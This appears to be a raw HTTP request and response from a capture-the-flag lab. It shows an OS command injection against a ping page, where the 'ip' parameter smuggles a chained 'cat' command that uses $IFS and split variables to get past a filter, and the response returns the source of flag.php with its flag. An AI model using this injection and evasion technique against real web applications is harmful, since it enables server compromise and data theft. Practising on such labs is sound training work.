 GET /?ip=127.0.0.1;b=lag;a=f;cat$IFS$a$b.php HTTP/1.1
Host: 96000202-e6a0-474a-b6fe-f5bcde8a4063.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101
Firefox/72.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 14 Feb 2020 12:57:19 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 119
Connection: close
X-Powered-By: PHP/5.6.40
/?ip=
<pre>PING 127.0.0.1 (127.0.0.1): 56 data bytes
<?php
$flag = "flag{e18d14e6-d68c-4ab1-b34c-0a48a9c29c71}";
?>